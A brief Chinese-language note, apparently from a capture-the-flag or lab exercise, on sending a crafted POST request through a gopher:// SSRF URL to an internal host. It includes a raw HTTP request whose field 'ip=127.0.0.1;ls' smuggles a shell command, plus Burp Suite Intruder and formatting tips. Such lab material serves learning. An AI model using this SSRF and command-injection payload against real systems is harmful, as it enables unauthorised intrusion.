 gopher 记得加端口号和占位符
gopher://172.250.250.5:80/_
payload.
txt
Burp Suite拦截数据 Send to Intruder
加入GET提交内容
POST / HTTP/1.1
Host: 172.250.250.5
Content-Type: application/x-www-form-urlencoded
Content-Length: 15
ip=127.0.0.1;ls
Host根据实际情况更改
长度根据实际提交的字符串数量更改
注意头部信息和提交内容中间空一行
结尾换行
可从txt文档复制